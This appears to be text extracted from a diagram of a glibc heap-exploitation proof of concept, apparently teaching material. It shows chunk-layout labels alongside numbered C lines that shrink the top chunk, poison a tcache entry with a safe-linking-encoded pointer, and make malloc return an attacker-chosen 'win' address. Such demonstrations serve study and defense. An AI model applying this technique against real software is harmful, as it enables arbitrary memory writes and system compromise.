 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
prev_size
0xfa1
fd
....
top_chunk2
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x41
vuln_tcache
....
prev_size
0x11
prev_size
0x11
....
tcache[2]
&top_chunk2->fd
top_chunk2->fd
(&top_chunk1->fd >> 12) ^ 0
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);